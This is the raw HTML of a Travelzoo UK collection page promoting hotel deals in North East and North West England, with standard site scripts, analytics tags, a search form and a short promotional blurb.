

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/
body_size: 32707
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>North East &amp; North West Hotel Deals 2026/2027 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbvfmh" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbvfmh" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbvfmh" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbvfmh" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbvfmh" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbvfmh" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbvfmh" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/" async>
                        <link rel="next" href="https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbvfmh">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="We&#39;ve sourced the best hotel deals in the North East and North West for getaways and weekend trips, including the Lake District, Northumberland, and Cheshire" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="North East &amp; North West Hotel Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="We&#39;ve sourced the best hotel deals in the North East and North West for getaways and weekend trips, including the Lake District, Northumberland, and Cheshire">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.557671.lake_district.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"North East & North West Hotel Deals","url":"https://www.travelzoo.com/uk/collection/hotels/northeast-northwest-deals/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.LakeDistrict.EU.jpg?v=76jdbvfmh","dateCreated":"2017-04-21T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Manchester","West Yorkshire","East Riding","Lancashire","Middlesbrough","North Yorkshire","Stockton-on-Tees","Redcar and Cleveland Borough","Hartlepool","Darlington","Durham","Tyne and Wear","Cumbria","Northumberland","Nottinghamshire","Derbyshire","Lincolnshire","South Yorkshire","Cheshire","Merseyside"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"757","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'757','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBVFMH-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoikq2qcc2r3w2luwn6q-f-6b18989b4-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2d5367be","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.168.0","ak.cport":42050,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769255805","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==A70+Uzp85s9bVk479W0Rd0Fv+ICYJSSxkumL5Z79gWiu6rfAfxyYvlXZ3jtZJBrdcxQniJx/92lM1TaUSlfwIL+PE2ZW2AqwQMMPmf7hK1tCRjmXVVDzbf76Y4PqXcLSAN1jTEQH1S7GihTPX1sfUS8Wx4WzCUhnXODgAFYHmZjVqvUKRfZzo+WGCviAwEcaA+yrQFNRWpa2gp753zX5Q/+FS2Jl7m/3kZ25Ix2GV3Ud4YYJQOB6SqihL7K2aCmQCGRrYaVFkraZroW9GGknIDhyCIDiAjoHZINAU+r8GyUzsaiwur3Sn/E5l43UM/tfa1y2Lh/qIq5rbR39zCIva4rn/Vqa5R2WvVIcfFlOZKqRsv9RuwdyzRhe6vsep/NpYQ0zdERhIJDp7uqikIcv1PmMYdv6pMS62o9l7IpAJ3k=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.LakeDistrict.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">North East &amp; North West Hotel Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>The North of England has many areas of natural beauty, including the Lake District and Northumberland, and that's why we've put together the best hotel deals in the North East <em>and</em> the North West. This is where you'll find North East breaks, Lancashire deals, manor house getaways, country cottages, seaside hotels and many more unique hotel deals in the North.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>The North of England has many areas of natural beauty, including the Lake District and Northumberland, and that's why we've put together the best hotel deals in the North East <em>and</em> the North West. This is where you'll find North East breaks, Lancashire deals, manor house getaways, country cottages, seaside hotels and many more unique hotel deals in the North.</p><p>For discounts and perks on hotels in other areas around the country, browse through our <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">UK hotel deals</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> The North of England has many areas of natural beauty, including the Lake District and Northumberland, and that's why we've put together</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>The North of England has many areas of natural beauty, including the Lake District and Northumberland, and that's why we've put together the best hotel deals in the North East <em>and</em> the North West. This is where you'll find North East breaks, Lancashire deals, manor house getaways, country cottages, seaside hotels and many more unique hotel deals in the North.</p><p>For discounts and perks on hotels in other areas around the country, browse through our <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">UK hotel deals</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=757&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=12813,30028,33144,30030,14307,30006,13866,33112,21534,13637,13644,30034,30047,30027,32940,30019,33242,33244,30029,30031&tagids=5&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
